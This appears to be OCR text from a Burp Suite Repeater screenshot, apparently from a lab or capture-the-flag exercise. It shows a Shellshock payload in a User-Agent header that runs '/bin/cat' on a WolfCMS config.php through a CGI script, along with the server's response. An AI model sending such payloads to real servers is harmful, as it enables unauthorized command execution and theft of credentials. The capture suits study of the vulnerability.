 Applications Places burp-StartBurp Mon 14:26 1
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://172.16.0.131 ?
Request
Raw Params Headers Hex
GET http://172.16.0.131/cgi-bin/status HTTP/1.1
Host: 172.16.0.131
User-Agent: () { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat
/var/www/wolfcms/config.php
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=q0hts8l1i4hjqtc37vq9s63dm1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Mon, 04 Sep 2017 14:26:35 GMT
Server: Apache/2.2.22 (Ubuntu)
"Content-type: text/plain"
X-Cache: MISS from localhost
X-Cache-Lookup: MISS from localhost:3128
Via: 1.0 localhost (squid/3.1.19)
Connection: close
-rwxrwxrwx 1 root root 3058 Dec 5 2015 /var/www/wolfcms/config.php
? < + > Type a search term
Done 312 bytes 61 millis